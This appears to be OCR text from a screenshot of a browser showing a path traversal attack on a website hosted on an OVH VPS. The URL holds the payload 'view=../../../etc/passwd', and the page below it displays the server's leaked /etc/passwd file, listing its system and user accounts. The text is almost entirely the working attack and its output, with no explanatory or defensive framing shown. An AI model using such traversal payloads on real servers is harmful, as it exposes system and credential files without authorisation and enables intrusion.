 Not secure | vps-97f3ceaa.vps.ovh.net/index.php?view=../../../etc/passwd
4
ACASA DESPRE CONTACT MEDIA
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:65534:65534:Kernel Overflow
User:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin systemd-resolve:x:193:193:systemd
Resolver:/:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin polkitd:x:998:996:User for polkitd:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin unbound:x:997:995:Unbound DNS resolver:/etc/unbound:/sbin/nologin sssd:x:996:993:User for sssd:/:/sbin/nologin
setroubleshoot:x:995:992::/var/lib/setroubleshoot:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin cockpit-ws:x:994:991:User for cockpit web
service:/nonexisting:/sbin/nologin cockpit-wsinstance:x:993:990:User for cockpit-ws instances:/nonexisting:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin chrony:x:992:989::/var/lib/chrony:/sbin/nologin rngd:x:991:988:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin
centos:x:1000:1000:Cloud User:/home/centos:/bin/bash apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin nginx:x:990:987:Nginx web server:/var/lib/nginx:/sbin/nologin